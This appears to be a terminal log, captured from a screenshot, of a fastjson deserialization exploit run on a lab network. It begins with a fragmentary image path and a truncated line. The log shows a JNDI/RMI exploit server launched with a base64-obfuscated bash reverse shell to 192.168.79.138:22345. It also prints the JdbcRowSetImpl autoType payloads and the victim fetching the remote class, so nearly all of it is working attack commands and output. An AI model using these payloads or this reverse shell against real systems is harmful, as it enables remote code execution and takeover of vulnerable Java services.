 D:\...\fastjson\jndi_tool
vMjIzNDUgMD4mMQ==}|{base64, -d}|{bash, -i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.79.1:9999/Object","autoCommit":tr
ue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"rmi://192.168.79.1:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
[-] Have connection from /192.168.79.128:50770
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://192.168.79.1:9999/Object.class
[-] Closing connection
[*] Have connection from /192.168.79.128:55828 /Object.class
[-] send payload done and exit.
12414@ROSENBERG D:\tools\penetration\fastjson\jndi_tool [11:24]
❯ java -cp .\jndi_tool.jar jndi.HRMIServer 192.168.79.1 9999 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEz
OC8yMjM0NSAwPiYx}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.79.1:9999/Object","autoCommit":tr
ue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"rmi://192.168.79.1:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
[-] Have connection from /192.168.79.128:42218
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://192.168.79.1:9999/Object.class
[-] Closing connection
[*] Have connection from /192.168.79.128:42232 /Object.class
[-] send payload done and exit.
12414@ROSENBERG D:\tools\penetration\fastjson\jndi_tool [11:25]
❯